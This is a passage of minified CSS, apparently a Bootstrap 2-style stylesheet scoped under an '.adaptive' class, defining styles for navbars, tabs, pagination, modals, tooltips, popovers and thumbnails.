.nav-pills.nav-stacked>li>a{margin-bottom:3px}.adaptive .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.adaptive .nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.adaptive .nav .dropdown-toggle:hover .caret,.adaptive .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.adaptive .nav-tabs .dropdown-toggle .caret{margin-top:8px}.adaptive .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .nav>.dropdown.active>a:hover,.adaptive .nav>.dropdown.active>a:focus{cursor:pointer}.adaptive .nav-tabs .open .dropdown-toggle,.adaptive .nav-pills .open .dropdown-toggle,.adaptive .nav>li.dropdown.open.active>a:hover,.adaptive .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.adaptive .nav li.dropdown.open .caret,.adaptive .nav li.dropdown.open.active .caret,.adaptive .nav li.dropdown.open a:hover .caret,.adaptive .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.adaptive .tabs-stacked .open>a:hover,.adaptive .tabs-stacked .open>a:focus{border-color:#999}.adaptive .tabbable{*zoom:1}.adaptive .tabbable:before,.adaptive .tabbable:after{display:table;content:"";line-height:0}.adaptive .tabbable:after{clear:both}.adaptive .tab-content{overflow:auto}.adaptive .tabs-below>.nav-tabs,.adaptive .tabs-right>.nav-tabs,.adaptive .tabs-left>.nav-tabs{border-bottom:0}.adaptive .tab-content>.tab-pane,.adaptive .pill-content>.pill-pane{display:none}.adaptive .tab-content>.active,.adaptive .pill-content>.active{display:block}.adaptive .tabs-below>.nav-tabs{border-top:1px solid #ddd}.adaptive .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.adaptive .tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.adaptive .tabs-below>.nav-tabs>li>a:hover,.adaptive .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.adaptive .tabs-below>.nav-tabs>.active>a,.adaptive .tabs-below>.nav-tabs>.active>a:hover,.adaptive .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.adaptive .tabs-left>.nav-tabs>li,.adaptive .tabs-right>.nav-tabs>li{float:none}.adaptive .tabs-left>.nav-tabs>li>a,.adaptive .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.adaptive .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.adaptive .tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .tabs-left>.nav-tabs>li>a:hover,.adaptive .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.adaptive .tabs-left>.nav-tabs .active>a,.adaptive .tabs-left>.nav-tabs .active>a:hover,.adaptive .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.adaptive .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.adaptive .tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .tabs-right>.nav-tabs>li>a:hover,.adaptive .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.adaptive .tabs-right>.nav-tabs .active>a,.adaptive .tabs-right>.nav-tabs .active>a:hover,.adaptive .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.adaptive .nav>.disabled>a{color:#999}.adaptive .nav>.disabled>a:hover,.adaptive .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.adaptive .navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.adaptive .navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.adaptive .navbar-inner:before,.adaptive .navbar-inner:after{display:table;content:"";line-height:0}.adaptive .navbar-inner:after{clear:both}.adaptive .navbar .container{width:auto}.adaptive .nav-collapse.collapse{height:auto;overflow:visible}.adaptive .navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.adaptive .navbar .brand:hover,.adaptive .navbar .brand:focus{text-decoration:none}.adaptive .navbar-text{margin-bottom:0;line-height:40px;color:#777}.adaptive .navbar-link{color:#777}.adaptive .navbar-link:hover,.adaptive .navbar-link:focus{color:#333}.adaptive .navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.adaptive .navbar .btn,.adaptive .navbar .btn-group{margin-top:5px}.adaptive .navbar .btn-group .btn,.adaptive .navbar .input-prepend .btn,.adaptive .navbar .input-append .btn,.adaptive .navbar .input-prepend .btn-group,.adaptive .navbar .input-append .btn-group{margin-top:0}.adaptive .navbar-form{margin-bottom:0;*zoom:1}.adaptive .navbar-form:before,.adaptive .navbar-form:after{display:table;content:"";line-height:0}.adaptive .navbar-form:after{clear:both}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .radio,.adaptive .navbar-form .checkbox{margin-top:5px}.adaptive .navbar-form input,.adaptive .navbar-form select,.adaptive .navbar-form .btn{display:inline-block;margin-bottom:0}.adaptive .navbar-form input[type="image"],.adaptive .navbar-form input[type="checkbox"],.adaptive .navbar-form input[type="radio"]{margin-top:3px}.adaptive .navbar-form .input-append,.adaptive .navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.adaptive .navbar-form .input-append input,.adaptive .navbar-form .input-prepend input{margin-top:0}.adaptive .navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.adaptive .navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .navbar-static-top{position:static;margin-bottom:0}.adaptive .navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-fixed-top,.adaptive .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{border-width:0 0 1px}.adaptive .navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .navbar-fixed-top{top:0}.adaptive .navbar-fixed-top .navbar-inner,.adaptive .navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.adaptive .navbar-fixed-bottom{bottom:0}.adaptive .navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.adaptive .navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.adaptive .navbar .nav.pull-right{float:right;margin-right:0}.adaptive .navbar .nav>li{float:left}.adaptive .navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.adaptive .navbar .nav .dropdown-toggle .caret{margin-top:8px}.adaptive .navbar .nav>li>a:focus,.adaptive .navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.adaptive .navbar .nav>.active>a,.adaptive .navbar .nav>.active>a:hover,.adaptive .navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.adaptive .navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.adaptive .navbar .btn-navbar:hover,.adaptive .navbar .btn-navbar:focus,.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active,.adaptive .navbar .btn-navbar.disabled,.adaptive .navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.adaptive .navbar .btn-navbar:active,.adaptive .navbar .btn-navbar.active{background-color:#ccc \9}.adaptive .navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.adaptive .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.adaptive .navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.adaptive .navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.adaptive .navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.adaptive .navbar .nav li.dropdown>a:hover .caret,.adaptive .navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.adaptive .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.adaptive .navbar .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.adaptive .navbar .pull-right>li>.dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.adaptive .navbar .pull-right>li>.dropdown-menu:before,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.adaptive .navbar .pull-right>li>.dropdown-menu:after,.adaptive .navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.adaptive .navbar .pull-right>li>.dropdown-menu .dropdown-menu,.adaptive .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.adaptive .navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.adaptive .navbar-inverse .brand,.adaptive .navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.adaptive .navbar-inverse .brand:hover,.adaptive .navbar-inverse .nav>li>a:hover,.adaptive .navbar-inverse .brand:focus,.adaptive .navbar-inverse .nav>li>a:focus{color:#fff}.adaptive .navbar-inverse .brand{color:#999}.adaptive .navbar-inverse .navbar-text{color:#999}.adaptive .navbar-inverse .nav>li>a:focus,.adaptive .navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.adaptive .navbar-inverse .nav .active>a,.adaptive .navbar-inverse .nav .active>a:hover,.adaptive .navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.adaptive .navbar-inverse .navbar-link{color:#999}.adaptive .navbar-inverse .navbar-link:hover,.adaptive .navbar-inverse .navbar-link:focus{color:#fff}.adaptive .navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.adaptive .navbar-inverse .nav li.dropdown>a:hover .caret,.adaptive .navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.adaptive .navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.adaptive .navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.adaptive .navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.adaptive .navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.adaptive .navbar-inverse .navbar-search .search-query:focus,.adaptive .navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.adaptive .navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.adaptive .navbar-inverse .btn-navbar:hover,.adaptive .navbar-inverse .btn-navbar:focus,.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active,.adaptive .navbar-inverse .btn-navbar.disabled,.adaptive .navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.adaptive .navbar-inverse .btn-navbar:active,.adaptive .navbar-inverse .btn-navbar.active{background-color:#000 \9}.adaptive .breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.adaptive .breadcrumb>li>.divider{padding:0 5px;color:#ccc}.adaptive .breadcrumb>.active{color:#999}.adaptive .pagination{margin:20px 0}.adaptive .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.adaptive .pagination ul>li{display:inline}.adaptive .pagination ul>li>a,.adaptive .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.adaptive .pagination ul>li>a:hover,.adaptive .pagination ul>li>a:focus,.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{background-color:#f5f5f5}.adaptive .pagination ul>.active>a,.adaptive .pagination ul>.active>span{color:#999;cursor:default}.adaptive .pagination ul>.disabled>span,.adaptive .pagination ul>.disabled>a,.adaptive .pagination ul>.disabled>a:hover,.adaptive .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.adaptive .pagination ul>li:first-child>a,.adaptive .pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .pagination ul>li:last-child>a,.adaptive .pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .pagination-centered{text-align:center}.adaptive .pagination-right{text-align:right}.adaptive .pagination-large ul>li>a,.adaptive .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.adaptive .pagination-large ul>li:first-child>a,.adaptive .pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.adaptive .pagination-large ul>li:last-child>a,.adaptive .pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.adaptive .pagination-mini ul>li:first-child>a,.adaptive .pagination-small ul>li:first-child>a,.adaptive .pagination-mini ul>li:first-child>span,.adaptive .pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.adaptive .pagination-mini ul>li:last-child>a,.adaptive .pagination-small ul>li:last-child>a,.adaptive .pagination-mini ul>li:last-child>span,.adaptive .pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.adaptive .pagination-small ul>li>a,.adaptive .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.adaptive .pagination-mini ul>li>a,.adaptive .pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.adaptive .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.adaptive .pager:before,.adaptive .pager:after{display:table;content:"";line-height:0}.adaptive .pager:after{clear:both}.adaptive .pager li{display:inline}.adaptive .pager li>a,.adaptive .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .pager li>a:hover,.adaptive .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.adaptive .pager .next>a,.adaptive .pager .next>span{float:right}.adaptive .pager .previous>a,.adaptive .pager .previous>span{float:left}.adaptive .pager .disabled>a,.adaptive .pager .disabled>a:hover,.adaptive .pager .disabled>a:focus,.adaptive .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.adaptive .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.adaptive .modal-backdrop.fade{opacity:0}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:0}.adaptive .modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-200%}.adaptive .modal.fade.in{top:10%}.adaptive .modal-header{padding:9px 15px;border-bottom:1px solid #eee}.adaptive .modal-header .close{margin-top:2px}.adaptive .modal-header h3{margin:0;line-height:30px}.adaptive .modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.adaptive .modal-form{margin-bottom:0}.adaptive .modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.adaptive .modal-footer:before,.adaptive .modal-footer:after{display:table;content:"";line-height:0}.adaptive .modal-footer:after{clear:both}.adaptive .modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.adaptive .modal-footer .btn-group .btn+.btn{margin-left:-1px}.adaptive .modal-footer .btn-block+.btn-block{margin-left:0}.adaptive .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.adaptive .tooltip.in{opacity:.8;filter:alpha(opacity=80)}.adaptive .tooltip.top{margin-top:-3px;padding:5px 0}.adaptive .tooltip.right{margin-left:3px;padding:0 5px}.adaptive .tooltip.bottom{margin-top:3px;padding:5px 0}.adaptive .tooltip.left{margin-left:-3px;padding:0 5px}.adaptive .tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.adaptive .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.adaptive .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.adaptive .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.adaptive .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.adaptive .popover.top{margin-top:-10px}.adaptive .popover.right{margin-left:10px}.adaptive .popover.bottom{margin-top:10px}.adaptive .popover.left{margin-left:-10px}.adaptive .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.adaptive .popover-title:empty{display:none}.adaptive .popover-content{padding:9px 14px}.adaptive .popover .arrow,.adaptive .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.adaptive .popover .arrow{border-width:11px}.adaptive .popover .arrow:after{border-width:10px;content:""}.adaptive .popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.adaptive .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.adaptive .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.adaptive .popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.adaptive .popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.adaptive .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.adaptive .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.adaptive .popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.adaptive .thumbnails{margin-left:-20px;list-style:none;*zoom:1}.adaptive .thumbnails:before,.adaptive .thumbnails:after{display:table;content:"";line-height:0}.adaptive .thumbnails:after{clear:both}.adaptive .row-fluid .thumbnails{margin-left:0}.adaptive .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.adaptive .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.adaptive a.thumbnail:hover,.adaptive a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.adaptive .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.adaptive .thumbnail .caption{padding:9px;color:#555}.adaptive .media,.adaptive .media-body{overflow:hidden;*overflow:visible;zoom:1}.adaptive .media,.adaptive .media .media{margin-top:15px}.adaptive .media:first-child{margin-top:0}.adaptive .media-object{display:block}.adaptive .media-heading{margin:0 0 5px}.adaptive .media>.pull-left{margin-right:10px}.adaptive .media>.pull-right{margin-left:10px}.adaptive .media-list{margin-left:0;list-style:none}.adaptive .label,.adaptive .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 